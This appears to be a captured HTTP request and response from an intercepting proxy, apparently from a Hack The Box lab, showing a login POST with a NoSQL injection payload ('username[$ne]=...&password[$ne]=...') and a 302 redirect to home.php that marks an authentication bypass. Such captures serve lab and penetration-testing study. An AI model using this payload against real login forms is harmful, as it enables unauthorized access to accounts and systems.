 Request
Raw Params Headers Hex
POST / HTTP/1.1
Host: staging-order.mango.htb
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://staging-order.mango.htb/
Content-Type: application/x-www-form-urlencoded
Content-Length: 55
Connection: close
Cookie: PHPSESSID=pv11kle17kuho6e86gnv7eskb6
Upgrade-Insecure-Requests: 1
username[$ne]=Hilbert&password[$ne]=Hilbert&login=login
Response
Raw Headers Hex HTML Render
HTTP/1.1 302 Found
Date: Mon, 11 Nov 2019 20:30:36 GMT
Server: Apache/2.4.29 (Ubuntu)
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-reval
Pragma: no-cache
location: home.php
Content-Length: 4022
Connection: close
Content-Type: text/html; charset=UTF-8
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">